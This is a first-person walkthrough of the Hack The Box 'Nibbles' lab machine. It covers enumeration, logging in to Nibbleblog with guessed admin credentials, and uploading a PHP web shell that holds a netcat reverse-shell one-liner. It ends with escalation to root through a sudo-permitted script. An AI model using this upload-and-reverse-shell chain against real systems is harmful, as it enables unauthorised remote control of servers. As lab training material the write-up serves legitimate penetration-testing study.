
Nibbles


A lot of us are familiar with Hack the Box, but I hadn't really delved into Academy or the modules within until deciding to explore the content for the CPTS certification. With a new certification comes new material to learn and despite this machine having a write-up, I plan to document my journey through notes and write-ups for easy reference.
With that said, let's tackle Nibbles and complete this section of the HTB Academy module.

Starting off, my usual practice is to examine websites before diving into anything out of habit. I love enumerating things, but curiosity always gets the better of me before I ever run scans. With that said, I took a moment to briefly check if the site and noted the Hello world! statement.

There wasn't anything on the page besides that statement, so using a new keyboard shortcut from the module, I hit ctrl + u and checked the source code, noting the /nibbleblog/ directory placed in the comment.
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->
Nothing interesting? I doubt that, since that directory looks interesting enough to explore. I kept this in my head, but decided to start running my nmap. The module write-up suggests we use something less invasive by specifying ports, but I just used -sV , for version detection, -sC for script scan and -Pn , which is a no ping scan.
No pings, prevent host discovery and allow nmap to scan functions against any IP used, as if they're active. They're a decent way to get some information on machines that may not be too responsive to host discovery.
I didn't use -oA because I wasn't intending to save my results, and I didn't specify any specific ports with -p in this case. While I'm also a huge fan of running NSE scripts, I didn't bother to try --script=http-enum for no particular reason. This particular script, scans directories, files and extra details, if you're curious.
[★]$ sudo nmap -sC -sV 10.129.177.133 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-07 05:56 GMT
Nmap scan report for 10.129.177.133
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c4f8ade8f80477decf150d630a187e49 (RSA)
|   256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_  256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.39 seconds
I already figured out HTTP/port 80 was running since I visited the page, but we can see that ssh is also open and apache 2.4.18 is running on an ubuntu box. That's good information, since gaining a foothold means we'll probably need to connect into that for privilege escalation.


In the meantime, I went and checked /nibbleblog/ in the screen cap below.

I also checked /admin out of habit before running a gobuster to see if there was a login panel and was surprised to see the contents of everything instead. There's probably good reason for this, since it's there for some digging.
I chose a moment to stop browsing and run my gobuster, using dir for directory -u for url and --wordlist , which is self-explanatory.
Personally, I prefer to use feroxbuster for it's flexibility in modifying requests and capability to work with things like Burp, or dirsearch if I'm in a hurry and need a dirty fast scan, but I stuck to the write-up since the first time I did this machine I pkexec'd my way into root and broke the machine in the process.
[★]$ gobuster dir -u http://10.129.177.133/nibbleblog/ --wordlist /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.1.0by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.177.133/nibbleblog/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2024/03/07 06:36:25 Starting gobuster in directory enumeration mode
===============================================================
/admin.php            (Status: 200) [Size: 1401]
/README               (Status: 200) [Size: 4628]
/content              (Status: 301) [Size: 329] [--> http://10.129.177.133/nibbleblog/content/]
/index.php            (Status: 200) [Size: 2987]
/languages            (Status: 301) [Size: 331] [--> http://10.129.177.133/nibbleblog/languages/]
/plugins              (Status: 301) [Size: 329] [--> http://10.129.177.133/nibbleblog/plugins/]
/README               (Status: 200) [Size: 4628]
/themes               (Status: 301) [Size: 328] [--> http://10.129.177.133/nibbleblog/themes/]
===============================================================
2024/03/07 06:37:36 Finished
===============================================================
We already figured out /admin exists, but we can also see 200 status codes for /admin.php and /README which turned out to be some nonsense in a different language. Poking around the directories in the categories however, I came across this XML file.

I feel like this was the only point of confusion with the HTB write-up, because you were supposed to piece together the admin password was nibbles from this, but I don't feel it was a very recognizable connection to make.

I did understand the point was to demonstrate penetration testing is a cyclical process, where one often reviews and analyzes information and enumerates again as new information presents itself, but this didn't really do the concept much justice.
With that said, going to /admin.phpI logged in with admin:nibbles credentials, and found my way to the plugin section which had the only upload button available under images.

Perfect. We can upload a reverse shell here, and since that was part of the lesson, that's exactly what I was going to do. Now, we know that PHP is being used, so we're going use a PHP based reverse shell.
The module gives a few examples, but we basically wrap the original statement in a <?php system ?> tag and modify the nc IP with our own using ifconfig and configuring the port we want to use (in this case 9001), for the connect back with nc -lvnp 9001 which we'll toss in a terminal.
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.214 9001 >/tmp/f"); ?>So, this particular one liner, removes any existing file named f in /tmp, creates a named pipe named f instead (named pipes allow processes to communicate), cat reads the content of the pipe. Then THAT info is piped again into an -i interactive bash shell. It then pipes the the output of the shell with nc to send it to the IP/port listed to create the reverse shell.
I tossed this into a mousepad file called shell.php, uploaded it, and noticed the errors in Figure 6 below, which tells me it's doing a thing.

In order for this reverse shell to work, you have to go back to the /admin page where all the directories are listed (not to be confused with admin.php) and go to where shell.php was uploaded in those folders. Then you have to open that file in a new tab in your browser, but the moment you do we get our callback and we're given a low-level shell.
To upgrade our shell, we just do python3 -c 'import pty;pty.spawn("/binbash")' (had to use py3 for this). -c allows you to run a python cmd from cli, while import pty, imports this module which provides functions for pseudo-terminals, and pty.spawn("/bin/bash") spawns the bash shell, and gives it features like tab completion, which is much easier to work with.
──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001

Ncat: Connection from 10.129.177.133.
Ncat: Connection from 10.129.177.133:44604.
/bin/sh: 0: can't access tty; job control turned off
$ $ python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ id
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/home/nibbler$ cat /home/nibbler/user.txt

nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive:  personal.zip
   creating: personal/
   creating: personal/stuff/
  inflating: personal/stuff/monitor.sh
From here, you can see I check id and cat /home/nibbler/user.txt to grab the user flag before ls'ing the directory to see its contents and unzipping the personal.zip file I found in there because why the hell not.

In the screenshot above, I go query the system to see what a user can run with elevated privileges by using sudo -l and note the file I unzipped and the directory it created for monitor.sh allows those elevated privileges. In another tab, I ran another instance of nc on port 8443 for another connect-back.
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
'unknown': I need something more specific.

└──╼ [★]$ nc -lvnp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
#
# cd ~/
# ls
root.txt
# cat root.txt
So to root, we can just do sudo /home/nibbler/personal/stuff/monitor.sh (the exact directory information provided by sudo -l a moment ago).
We get an error, but if you check the nc tab, you'll note we have root on the machine, indicated by the #. From there, it's just a matter of cd'ing into the main directory, checking the files to see root.txt and then using cat to grab the flag, concluding the very start to a very long journey ahead. :)